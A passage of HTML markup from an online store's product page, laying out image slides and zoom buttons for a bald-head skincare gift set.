            id="Slide-template--24720824729980__main-32646186205413"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24720824729980__main-32646186205413"
            data-alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=1946" alt="" srcset="//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=246 246w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=493 493w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=600 600w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=713 713w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=823 823w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=990 990w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=1100 1100w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=1206 1206w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=1346 1346w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=1426 1426w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=1646 1646w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24720824729980__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=1946" alt="" srcset="//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=246 246w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=493 493w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=600 600w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=713 713w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=823 823w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=990 990w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=1100 1100w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=1206 1206w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=1346 1346w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=1426 1426w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=1646 1646w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32646186205413">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24720824729980__main-32854070886629"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24720824729980__main-32854070886629"
            data-alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=1946" alt="" srcset="//store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=246 246w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=493 493w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=600 600w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=713 713w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=823 823w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=990 990w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=1100 1100w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=1206 1206w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=1346 1346w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=1426 1426w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=1646 1646w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24720824729980__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=1946" alt="" srcset="//store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=246 246w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=493 493w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=600 600w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=713 713w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=823 823w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=990 990w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=1100 1100w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=1206 1206w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=1346 1346w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=1426 1426w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=1646 1646w, //store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32854070886629">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24720824729980__main-32778072195301"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24720824729980__main-32778072195301"
            data-alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=1946" alt="" srcset="//store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=246 246w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=493 493w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=600 600w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=713 713w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=823 823w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=990 990w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=1100 1100w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=1206 1206w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=1346 1346w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=1426 1426w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=1646 1646w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24720824729980__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=1946" alt="" srcset="//store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=246 246w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=493 493w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=600 600w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=713 713w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=823 823w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=990 990w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=1100 1100w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=1206 1206w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=1346 1346w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=1426 1426w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=1646 1646w, //store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32778072195301">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24720824729980__main-32646186762469"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24720824729980__main-32646186762469"
            data-alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=1946" alt="" srcset="//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=246 246w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=493 493w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=600 600w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=713 713w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=823 823w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=990 990w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=1100 1100w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=1206 1206w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=1346 1346w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=1426 1426w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=1646 1646w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24720824729980__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=1946" alt="" srcset="//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=246 246w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=493 493w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=600 600w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=713 713w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=823 823w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=990 990w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=1100 1100w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=1206 1206w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=1346 1346w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=1426 1426w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=1646 1646w, //store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32646186762469">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24720824729980__main-32854070231269"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24720824729980__main-32854070231269"
            data-alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=1946" alt="" srcset="//store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=246 246w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=493 493w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=600 600w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=713 713w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=823 823w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=990 990w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=1100 1100w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=1206 1206w, //store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&amp;width=1346 1346w, 